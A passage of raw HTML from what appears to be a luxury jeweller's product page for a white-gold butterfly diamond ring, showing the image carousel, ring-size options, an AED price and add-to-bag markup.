            alt="Triple Butterfly Silhouette Diamond Ring"
            title="Triple Butterfly Silhouette Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cecab8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cecab8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cecab8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cecab8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cecab8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cecab8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_5.jpg?sw=800&amp;sh=800"
            alt="Triple Butterfly Silhouette Diamond Ring"
            title="Triple Butterfly Silhouette Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc49023d0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_6.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc49023d0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_6.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc49023d0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_6.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc49023d0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc49023d0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc49023d0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_6.jpg?sw=800&amp;sh=800"
            alt="Triple Butterfly Silhouette Diamond Ring"
            title="Triple Butterfly Silhouette Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee026b6c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Detail_7.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="4"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee026b6c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Detail_7.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee026b6c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Detail_7.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee026b6c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee026b6c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee026b6c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Triple Butterfly Silhouette Diamond Ring"
            title="Triple Butterfly Silhouette Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev634 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next634"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Butterfly" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/butterfly/">Butterfly</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Rings" />
                        <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewelry/view-by-collection/butterfly/rings/">Rings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Triple Butterfly Silhouette Diamond Ring" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Triple Butterfly Silhouette Diamond Ring</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6327615584112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/b8af8ae0-6d86-4979-99df-44798dab2716/main/160x90/7s200ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/b8af8ae0-6d86-4979-99df-44798dab2716/main/1280x720/7s200ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR790_RGR790" data-adjustableringsize="false" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Triple Butterfly Silhouette Diamond Ring</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes ">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type m-last-of-type" data-attr="ringSizeUS">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-ringSizeUS js-ssc-select2-attribute"
                    id="ringSizeUS-1"
                    
                    data-placeholder="Ring Size" aria-label="Ring Size"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=3_75&amp;pid=RGR790_RGR790&amp;quantity=1" data-attr-value="3_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                46 (US 3 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=4&amp;pid=RGR790_RGR790&amp;quantity=1" data-attr-value="4"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                47 (US 4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=4_5&amp;pid=RGR790_RGR790&amp;quantity=1" data-attr-value="4_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                48 (US 4 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=4_75&amp;pid=RGR790_RGR790&amp;quantity=1" data-attr-value="4_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                49 (US 4 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=5_25&amp;pid=RGR790_RGR790&amp;quantity=1" data-attr-value="5_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                50 (US 5 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=5_5&amp;pid=RGR790_RGR790&amp;quantity=1" data-attr-value="5_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                51 (US 5 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=6&amp;pid=RGR790_RGR790&amp;quantity=1" data-attr-value="6"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                52 (US 6)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=6_5&amp;pid=RGR790_RGR790&amp;quantity=1" data-attr-value="6_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                53 (US 6 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=6_75&amp;pid=RGR790_RGR790&amp;quantity=1" data-attr-value="6_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                54 (US 6 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=7_25&amp;pid=RGR790_RGR790&amp;quantity=1" data-attr-value="7_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                55 (US 7 1&frasl;4)
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="31800.00">
                    31,800.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>




    
        <span class="b-modal--size-link js-modal--size-link">Size Chart</span>
    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR790_RGR790"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1996753199368978434"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=3_75&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=4&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=4_5&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=4_75&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=5_25&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=5_5&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=6&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=6_5&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=6_75&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=7_25&amp;pid=RGR790_RGR790&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=&amp;pid=RGR790_RGR790&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;31800.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR790_RGR790"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR790_RGR790"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGR790_RGR790">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR790_RGR790"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR790_RGR790"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
